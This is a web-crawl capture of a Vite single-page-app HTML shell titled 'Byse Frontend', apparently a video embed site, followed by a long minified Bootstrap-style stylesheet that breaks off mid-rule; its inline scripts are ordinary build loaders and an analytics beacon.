  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"380f591a374946b4922b4951787107d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://g9r6.com/zctpx/fbzxd5579sxz
body_size: 1188
content:
<!doctype html>
<html lang="en">
  <head>
    <script type="module" crossorigin src="/assets/polyfills-BfMHPzsK.js"></script>

    <meta charset="utf-8" />
    <link rel="icon" type="image/svg+xml" href="/assets/images/logo.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Byse Frontend</title>
    <script>
      (function () {
        try {
          var path = '';
          if (typeof window !== 'undefined' && window.location && typeof window.location.pathname === 'string') {
            path = window.location.pathname;
          }
          if (path.indexOf('/e/') !== 0) {
            return;
          }
          var root = document.documentElement;
          if (root && root.classList && !root.classList.contains('video-embed-mode')) {
            root.classList.add('video-embed-mode');
          }
          var body = document.body;
          if (body && body.classList && !body.classList.contains('video-embed-mode')) {
            body.classList.add('video-embed-mode');
            return;
          }
          document.addEventListener('DOMContentLoaded', function () {
            var readyBody = document.body;
            if (readyBody && readyBody.classList && !readyBody.classList.contains('video-embed-mode')) {
              readyBody.classList.add('video-embed-mode');
            }
          });
        } catch (error) {
          /* ignore bootstrap errors */
        }
      })();
    </script>
    <script type="module" crossorigin src="/assets/index-CZLCJzEo.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-Bgynxpuq.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="root"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-Dm9UboeO.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-DYsom-Ep.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c156b292e2d844818a3e3121b41f0729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://byselapuix.com/assets/index-Bgynxpuq.css
body_size: 65948
content:
:root{--blue: #d63a3a;--indigo: #822f28;--purple: #7a2b27;--pink: #f15f5f;--red: #d63a3a;--orange: #a04f2e;--yellow: #b56a3c;--green: #8c4528;--teal: #8c4528;--cyan: #a04f2e;--white: #f5ede8;--gray: #7a6760;--gray-dark: #201110;--primary: #d63a3a;--secondary: #3b1f14;--success: #d63a3a;--info: #a04f2e;--warning: #b56a3c;--danger: #d63a3a;--light: #f5ede8;--dark: #0b0505;--breakpoint-xs: 0;--breakpoint-sm: 100%;--breakpoint-md: 100%;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5;color:#f5ede8;color:var(--white);text-align:left;background-color:#0d0706}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#d63a3a;color:var(--primary);text-decoration:none;background-color:transparent}a:hover{color:#d9d9d9;text-decoration:none}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:400;line-height:1.2}h1,.h1{font-size:2.25rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.125rem}h4,.h4{font-size:1rem}h5,.h5,h6,.h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(255,255,255,.1)}small,.small{font-size:85%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.09375rem}.blockquote-footer{display:block;font-size:85%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#120909;border:1px solid #dee2e6;border-radius:.3135rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 100%){.container,.container-sm{max-width:540px}}@media (min-width: 100%){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 100%){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 100%){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#fff}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered,.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#fff;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#bddaf4}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#85baea}.table-hover .table-primary:hover{background-color:#a7cef0}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a7cef0}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c2c2c3}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#8e8e90}.table-hover .table-secondary:hover{background-color:#b5b5b6}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b5b5b6}.table-success,.table-success>th,.table-success>td{background-color:#b8f2de}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7ae7c2}.table-hover .table-success:hover{background-color:#a2eed4}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a2eed4}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#fff2b8}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffe87a}.table-hover .table-warning:hover{background-color:#ffed9f}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffed9f}.table-danger,.table-danger>th,.table-danger>td{background-color:#f8c8c8}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f19999}.table-hover .table-danger:hover{background-color:#f5b1b1}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f5b1b1}.table-light,.table-light>th,.table-light>td{background-color:#f8f8f8}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#f1f1f1}.table-hover .table-light:hover{background-color:#ebebeb}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ebebeb}.table-dark,.table-dark>th,.table-dark>td{background-color:#bebebf}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#868688}.table-hover .table-dark:hover{background-color:#b1b1b2}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b1b1b2}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width: 99.98%){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 99.98%){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + 1.5rem + 2px);padding:.75rem 1rem;font-size:.875rem;font-weight:400;line-height:1.5;color:#e5e5e5;background-color:#120909;background-clip:padding-box;border:1px solid transparent;border-radius:.3135rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #E5E5E5}.form-control:focus{color:#e5e5e5;background-color:#25262a;border-color:transparent;outline:0;box-shadow:0 0 0 .2rem rgba(214,58,58,.25)}.form-control::-moz-placeholder{color:#e5e5e5;opacity:1}.form-control::placeholder{color:#e5e5e5;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{-moz-appearance:none;-webkit-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#e5e5e5;background-color:#120909}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.875rem + 1px);padding-bottom:calc(.875rem + 1px);font-size:1.09375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.76563rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.75rem 0;margin-bottom:0;font-size:.875rem;line-height:1.5;color:#fff;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.76563rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1.75rem + 2px);padding:.875rem 1rem;font-size:1.09375rem;line-height:1.5;border-radius:.625rem}select.form-control[size],select.form-control[multiple],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:85%;color:#8c4528}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.76563rem;line-height:1.5;color:#fff;background-color:rgba(0,208,138,.9);border-radius:.3135rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#8c4528;padding-right:calc(1.5em + 1.5rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2300D08A' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .375rem) center;background-size:calc(.75em + .75rem) calc(.75em + .75rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#8c4528;box-shadow:0 0 0 .2rem rgba(0,208,138,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 1.5rem);background-position:top calc(.375em + .375rem) right calc(.375em + .375rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#8c4528;padding-right:calc(.75em + 3.125rem);background:url("data:image/svg+xml,%3csvg width='14' height='9' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M0 1.787L7 9l7-7.213L12.266 0 7 5.426 1.734 0 0 1.787z' fill='%237A7D82'/%3e%3c/svg%3e") right 1rem center/14px 9px no-repeat,#120909 